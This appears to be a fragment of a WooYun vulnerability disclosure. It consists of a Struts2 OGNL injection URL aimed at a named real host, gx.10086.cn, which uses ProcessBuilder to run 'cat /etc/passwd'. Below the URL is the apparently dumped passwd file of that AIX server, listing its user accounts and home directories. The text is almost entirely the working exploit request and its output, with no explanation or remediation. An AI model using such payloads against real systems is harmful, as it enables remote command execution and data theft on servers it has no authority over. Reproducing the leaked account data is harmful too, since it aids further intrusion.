 gx.10086.cn/cmop/index.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passw
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
esaadmin:*:8:0::/var/esa:/usr/bin/ksh
sshd:*:202:201::/var/empty:/usr/bin/ksh
liwy:!:203:1::/home/liwy:/usr/bin/ksh
backadm:!:204:1::/home/backadm:/usr/bin/ksh
aiuap:!:1441:1441::/home/aiuap:/usr/bin/ksh
bnmsismp:!:800:800::/bnms/ismp:/usr/bin/ksh
lx100:!:1500:1500::/lx100:/usr/bin/ksh
cmopftp:!:1600:1600::/lx100/channelsyndata:/usr/bin/ksh
www.wooyun.org